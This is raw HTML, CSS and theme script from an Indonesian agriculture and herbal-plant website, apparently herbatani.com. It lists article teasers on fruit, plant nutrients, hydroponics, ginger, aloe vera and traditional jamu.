                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" class="td-image-wrap " title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/unsurhara.jpg?resize=320%2C180&ssl=1"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Seledri Hidroponik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/seledrihidroponik-1.jpg?resize=289%2C180&ssl=1"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" class="td-image-wrap " title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/03/tetes-tebu.webp?resize=600%2C300&ssl=1"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN">KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_3 tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
            .td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_69 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_69 .block-title > *,
            .td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f9c100;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_69 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_69 .block-title {
                border-color: #f9c100;
            }

            
            .td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_69 .td_quote_on_blocks,
            .td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_69 .td-instagram-user a {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_69 .td-load-more-wrap a:hover {
                background-color: #f9c100;
                border-color: #f9c100;
            }

            .td-theme-wrap .tdi_69 .td-read-more a,
            .td-theme-wrap .tdi_69 .td-weather-information:before,
            .td-theme-wrap .tdi_69 .td-weather-week:before,
            .td-theme-wrap .tdi_69 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,
            .td-theme-wrap .tdi_69 .td-post-category:hover {
                background-color: #f9c100;
            }
</style>
<style>
/* custom css */
.tdi_69 .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_69 .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_69 .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_69 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_69 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_69 .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_69 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_69 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_69 .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_69 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_69 .td_module_flex_3 .entry-thumb{
					background-position: center 50%;
				}.tdi_69 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_69 .td_module_flex_3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_69 .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_69 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				}.tdi_69 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_69 .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 0;
					visibility: hidden;
					height: 0;
				}.tdi_69 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_69 .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_69 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_69 .td_module_flex_3 .td-author-date{
					display: inline;
				}.tdi_69 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_69 .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_69 .td_module_flex_1 .td-post-date,
				.tdi_69 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_69 .td_module_flex_3 .td-post-date,
				.tdi_69 .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_69 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_69 .td_module_flex_1 .td-icon-star,
                .tdi_69 .td_module_flex_1 .td-icon-star-empty,
                .tdi_69 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td_module_flex_3 .entry-review-stars{
					display: none;
				}.tdi_69 .td_module_flex_3 .td-icon-star,
                .tdi_69 .td_module_flex_3 .td-icon-star-empty,
                .tdi_69 .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_69 .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_69 .td-block-title a,
				.tdi_69 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_69 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_69 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69 .td_module_flex_3{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_flex_3 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_69 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_69 .td_module_flex_3 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_69 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_69 .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_69 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","header_color":"#f9c100","td_ajax_filter_type":"td_category_ids_filter","ajax_pagination":"next_prev","sort":"comment_count","image_size2":"","f_header_font_transform":"uppercase","category_id":"","show_review2":"none","show_audio2":"none","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","custom_title":"MOST POPULAR","block_template_id":"","mc1_title_tag":"h2","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","art_title2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "2";
block_tdi_69.block_type = "td_flex_block_3";
block_tdi_69.post_count = "5";
block_tdi_69.found_posts = "253";
block_tdi_69.header_color = "#f9c100";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "51";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_69"><ul class="td-subcat-list" id="td_pulldown_tdi_69_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_70" data-td_filter_value="" data-td_block_id="tdi_69" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_71" data-td_filter_value="4" data-td_block_id="tdi_69" href="#">Budidaya</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_72" data-td_filter_value="3" data-td_block_id="tdi_69" href="#">Cara Konsumsi</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_73" data-td_filter_value="42" data-td_block_id="tdi_69" href="#">Seputar Pertanian</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_74" data-td_filter_value="5" data-td_block_id="tdi_69" href="#">Tips Sehat</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/3-jenis-jahe-dan-manfaat-jahe-bagi-kesehatan/" rel="bookmark" class="td-image-wrap " title="3 Jenis Jahe dan Berbagai Manfaat Jahe Bagi Kesehatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/jahee1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://herbatani.com/3-jenis-jahe-dan-manfaat-jahe-bagi-kesehatan/" rel="bookmark" title="3 Jenis Jahe dan Berbagai Manfaat Jahe Bagi Kesehatan">3 Jenis Jahe dan Berbagai Manfaat Jahe Bagi Kesehatan</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:01:16+07:00" >January 13, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://herbatani.com/3-jenis-jahe-dan-manfaat-jahe-bagi-kesehatan/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Jahe merupakan salah satu tanaman yang masuk dalam kategori empon-empon. Sejak zaman dahulu, nenek moyang kita khususnya di Indonesia sudah menggunakan berbagai jenis jahe...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/6-manfaat-lidah-buaya-dan-cara-pengolahannya/" rel="bookmark" class="td-image-wrap " title="6 Manfaat Lidah Buaya dan Cara Pengolahannya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/942-1591281873.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/6-manfaat-lidah-buaya-dan-cara-pengolahannya/" rel="bookmark" title="6 Manfaat Lidah Buaya dan Cara Pengolahannya">6 Manfaat Lidah Buaya dan Cara Pengolahannya</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:01:16+07:00" >January 13, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/7-tanaman-sebagai-obat-alami-penyakit-kanker/" rel="bookmark" class="td-image-wrap " title="7 Tanaman Sebagai Obat Alami Penyakit Kanker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/700-1593445916.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/7-tanaman-sebagai-obat-alami-penyakit-kanker/" rel="bookmark" title="7 Tanaman Sebagai Obat Alami Penyakit Kanker">7 Tanaman Sebagai Obat Alami Penyakit Kanker</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T17:01:16+07:00" >January 13, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/jenis-jenis-jamu-tradisional-dan-khasiatnya/" rel="bookmark" class="td-image-wrap " title="6 Jenis Jamu Tradisional dan Khasiatnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/calum-lewis-vA1L1jRTM70-unsplash-1-scaled.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/jenis-jenis-jamu-tradisional-dan-khasiatnya/" rel="bookmark" title="6 Jenis Jamu Tradisional dan Khasiatnya">6 Jenis Jamu Tradisional dan Khasiatnya</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T01:00:00+07:00" >January 19, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
